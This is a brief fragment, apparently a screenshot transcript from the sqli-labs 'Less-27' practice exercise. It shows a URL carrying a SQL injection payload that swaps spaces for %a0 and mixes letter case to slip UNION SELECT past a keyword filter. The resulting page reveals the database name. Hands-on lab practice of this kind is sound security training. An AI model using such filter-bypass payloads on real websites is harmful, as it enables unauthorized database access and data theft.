 Load URL
http://10.10.10.141/sql/Less-27/?id='%a0uNion%a0sElect(1),(database()),(3) or (1)='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: '�uNion�sElect(1),(database()),(3)or(1)='1